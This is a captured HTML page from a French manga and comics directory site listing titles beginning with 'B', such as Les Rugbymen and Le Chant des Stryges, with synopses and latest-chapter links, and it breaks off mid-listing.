

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.niadd.com/category/B.html
body_size: 25765
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>Répertoire -- B - Niadd</TITLE>
    <META content="Répertoire -- B, NiAdd - Chargez votre manga / roman sur Niadd" name=Keywords>
    <META content="Répertoire -- B Read Free Manga Online, Répertoire -- B Manga, Répertoire -- B français Manga, NiAdd - Chargez votre manga / roman sur Niadd" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Nous avons mis à jour les fonctions associées à 'Télécharger le chapitre'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="RéPertoire -- B">
    <meta property="og:description" content="NiAdd - Chargez votre manga / roman sur Niadd">
        <meta property="og:image" content="https://fr.niadd.com/files/images/icon.png">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="RéPertoire -- B">
    <meta property="fb:description" content="NiAdd - Chargez votre manga / roman sur Niadd">
        <meta property="fb:image" content="https://fr.niadd.com/files/images/icon.png">
        <link type="image/x-icon" href="https://fr.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://fr.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://fr.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://fr.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://fr.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://fr.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='fr';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/book/category.css?v=178" type="text/css" rel="stylesheet"/>

</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://fr.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Télécharger un manga">Télécharger un manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://fr.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Compte<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://fr.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Compte<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://fr.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Se connecter</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://fr.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Bibliothèque</div></a>
                    <a href="https://fr.niadd.com/account/history.html">  <div class="nav-subitem">Historique</div></a>
                    <a href="https://fr.niadd.com/logout.html">  <div class="nav-subitem">Déconnexion</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Dernières versions"><div class="nav-title ">Dernières versions</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Manga populaire"><div class="nav-title ">Manga populaire</div></a>
            </div>
            <div class="menu-select">
                <a href="https://fr.niadd.com/category/" title="Répertoire"><div class="nav-title ">Répertoire</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="Original"><div class="nav-title ">Original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Aujourd'hui mis à jour"><div class="nav-title ">Aujourd'hui</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Anglais<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Recherche avancée">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Compte"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Se connecter"> <div class="nav-side-item for-mobile-none" title="Se connecter"> <div class="" to_do="login">Se connecter</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Changer de langue">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="fr"></div>
                    </div>
                </td>
                <td>
                    <a href="https://fr.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Télécharger un manga">Télécharger un manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Compte</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historique</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Bibliothèque</li></a>
            <a href="https://fr.niadd.com/logout.html">  <li class="nav-user-item">Déconnexion</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Article" option_group_name="search_nav_form" >Article</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Post" option_group_name="search_nav_form" >Post</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="club" option_group_name="search_nav_form" >club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Recherche...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://fr.niadd.com/search/?type=high" title="Recherche avancée"><div class="adv-search-open-btn pointer-cursor hover-underline">Recherche avancée >></div></a>
    </div>
</div></div><!--分类条-->
<!--书列表category分类条-->
<div class="cate-bar font-zero">
    <div class="cate-bar-inner">
        <a href="https://fr.niadd.com/category/original.html" title="Original">
            <div class="cate-item ">
                <div class="cate-content pointer-cursor" >Original</div>
            </div>
        </a>
        <a href="https://fr.niadd.com/category/Comedy.html" title="Comédie">
            <div class="cate-item ">
                <div class="cate-content pointer-cursor" >Comédie</div>
            </div>
        </a>
        <a href="https://fr.niadd.com/category/Supernatural.html" title="Supernatural">
            <div class="cate-item ">
                <div class="cate-content pointer-cursor" >Supernatural</div>
            </div>
        </a>
        <a href="https://fr.niadd.com/category/Sci-Fi.html" title="Sci-Fi">
            <div class="cate-item ">
                <div class="cate-content pointer-cursor" >Sci-Fi</div>
            </div>
        </a>
        <a href="https://fr.niadd.com/category/Romance.html" title="Romance">
            <div class="cate-item ">
                <div class="cate-content pointer-cursor" >Romance</div>
            </div>
        </a>
        <a href="https://fr.niadd.com/category.html" title="Tous">
            <div class="cate-item ">
                <div class="cate-content pointer-cursor">Tous</div>
            </div>
        </a>
    </div>

    <!--分类列表-->
    <div class="cate-open-btn dbclick-no-select model-trigger" model_target_name="book_cate_filter"><span class="ifont-category"></span></div>
</div><div class="ad-box">
    <script src="/files/js/gg_auto.js?v=178"></script>
</div>
<div class="main-content  font-zero">
    <!--漫画列表 部分-->
    <div class="main-part">
        <!--排序按钮-->
        <div class="cate-sort-list font-zero">
                        <a href="?sort=name" title="Trier par: A-Z"><div class="cate-sort-item"><div class="cate-sort-name  ">A-Z</div></div></a>
                        <a href="?sort=views" title="Trier par: Voir"><div class="cate-sort-item"><div class="cate-sort-name   active ">Voir</div></div></a>
            <a href="?sort=rating" title="Trier par: Rating"><div class="cate-sort-item"><div class="cate-sort-name  ">Rating</div></div></a>
            <a href="?sort=updated" title="Trier par: Heure de mise à jour"><div class="cate-sort-item"><div class="cate-sort-name  ">Heure de mise à jour</div></div></a>
        </div>
        <!--漫画列表-->
        <div class="manga-list font-zero">
                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bande Dessinée Les Rugbymen" href="https://fr.niadd.com/manga/Bande_Dessin_e_Les_Rugbymen.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190210/201902100351138806.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bande Dessinée Les Rugbymen"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bande Dessinée Les Rugbymen" href="https://fr.niadd.com/manga/Bande_Dessin_e_Les_Rugbymen.html"><div class="manga-name">Bande Dessinée Les Rugbymen</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bande Dessinée Les Rugbymen" href="https://fr.niadd.com/manga/Bande_Dessin_e_Les_Rugbymen.html">Dans le village de Paillar, le rugby est roi : même les ronds-points sont ovales ! L&#039;équipe de Paillar n&#039;a peur que d&#039;une chose, c&#039;est que des Anglais mal intentionnés transforment L&#039;Albala-Digeo, le bar local, en salon de thé ! Pour le reste, ce ne sont pas les gnons, les beignes, les marrons et les tampons de l&#039;équipe adverse qui feront reculer les joueurs du Paillar athletic club ! Au contraire, ils sont convaincus que les filles adorent leurs oreilles broyées ou leurs yeux pochés... Nos joueurs, Loupiote, La Couâne, L&#039;Anesthésiste, La Teigne et Bourrichon vont vous faire pénétrer au coeur des vestiaires, des mêlées, des club-houses et des légendaires troisièmes mi-temps... Bref, au coeur de l&#039;ovalie !</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Les Rugbymen Volume 16 VF" href="https://fr.niadd.com/chapter/Les_Rugbymen_Volume_16_VF/79525.html"><div class="manga-latest-chp">Les Rugbymen Volume 16 VF</div></a>
                    <div class="manga-latest-time">Feb 10, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bande Dessinée Le Chant Des Stryges" href="https://fr.niadd.com/manga/Bande_Dessin_e_Le_Chant_Des_Stryges.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190208/201902082108318654.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bande Dessinée Le Chant Des Stryges"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bande Dessinée Le Chant Des Stryges" href="https://fr.niadd.com/manga/Bande_Dessin_e_Le_Chant_Des_Stryges.html"><div class="manga-name">Bande Dessinée Le Chant Des Stryges</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bande Dessinée Le Chant Des Stryges" href="https://fr.niadd.com/manga/Bande_Dessin_e_Le_Chant_Des_Stryges.html">Du désert Mojave à la cordillère des Andes, des crimes inexpliqués indiquent tous que des créatures inconnues sont à l&#039;œuvre. Ces êtres mystérieux, appelés les Stryges, semblent avoir pénétré juqu&#039;aux plus hautes sphères de l&#039;État. Kevin Nivek, l&#039;ex-responsable de la sécurité du Président américain, aidé par une tueuse d&#039;élite, remonte la piste...</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Le Chant Des Stryges Volume 18 VF" href="https://fr.niadd.com/chapter/Le_Chant_Des_Stryges_Volume_18_VF/78172.html"><div class="manga-latest-chp">Le Chant Des Stryges Volume 18 VF</div></a>
                    <div class="manga-latest-time">Feb 08, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bande Dessinée Agence Hardy" href="https://fr.niadd.com/manga/Bande_Dessin_e_Agence_Hardy.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190209/201902091009255933.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bande Dessinée Agence Hardy"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bande Dessinée Agence Hardy" href="https://fr.niadd.com/manga/Bande_Dessin_e_Agence_Hardy.html"><div class="manga-name">Bande Dessinée Agence Hardy</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bande Dessinée Agence Hardy" href="https://fr.niadd.com/manga/Bande_Dessin_e_Agence_Hardy.html">A Venir...</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Agence Hardy Volume 7 VF" href="https://fr.niadd.com/chapter/Agence_Hardy_Volume_7_VF/78946.html"><div class="manga-latest-chp">Agence Hardy Volume 7 VF</div></a>
                    <div class="manga-latest-time">Feb 09, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Baptist" href="https://fr.niadd.com/manga/Baptist.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190206/201902062320576092.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Baptist"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Baptist" href="https://fr.niadd.com/manga/Baptist.html"><div class="manga-name">Baptist</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Baptist" href="https://fr.niadd.com/manga/Baptist.html">2010. 13 enfants venus des quatre coins du monde sont envoyés dans l’espace pour commémorer le nouvel an. Mais très vite, un grain de sable se glisse dans l’engrenage… Pendant 13 heures, la terre va perdre tout contact avec eux. Que s’est-il réellement passé ? Après leur retour sur terre, les cas de meurtres et de disparitions se multiplient autour des anciens membres de l’expédition. 8 ans plus tard, le passé rattrape l’un d’entre eux, Bono U. Meyer, un véritable génie au QI de 240, dont tout l’entourage sombre progressivement dans la folie…</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="30 VF" href="https://fr.niadd.com/chapter/30_VF/76079.html"><div class="manga-latest-chp">30 VF</div></a>
                    <div class="manga-latest-time">Feb 06, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Black Keys" href="https://fr.niadd.com/manga/Black_Keys.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/202004/202004162032069617.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Black Keys"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Black Keys" href="https://fr.niadd.com/manga/Black_Keys.html"><div class="manga-name">Black Keys</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Black Keys" href="https://fr.niadd.com/manga/Black_Keys.html">BL-Omegaverse. 
In a world where your second gender plays a big role, Akiko Suzahara tries to fulfill his dreams without his gender dictating things for him. He wants to someday compose a song for his favorite band, Black Keys. It is through their music that he survived a tough time in his life. With hard work and some luck, he was hired as their assistant. He soon learns that underneath the facade of fame, power, and success lies a dark place which is full of secrets.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Chapitre 2-5" href="https://fr.niadd.com/chapter/Chapitre_2_5/566052.html"><div class="manga-latest-chp">Chapitre 2-5</div></a>
                    <div class="manga-latest-time">Jun 18, 2020</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Romance.html" title="Romance">
                                <div class="manga-cate-item-name">Romance</div>
                            </a>
                        </div>
                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bande Dessinée Garulfo" href="https://fr.niadd.com/manga/Bande_Dessin_e_Garulfo.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190207/201902071741548063.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bande Dessinée Garulfo"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bande Dessinée Garulfo" href="https://fr.niadd.com/manga/Bande_Dessin_e_Garulfo.html"><div class="manga-name">Bande Dessinée Garulfo</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
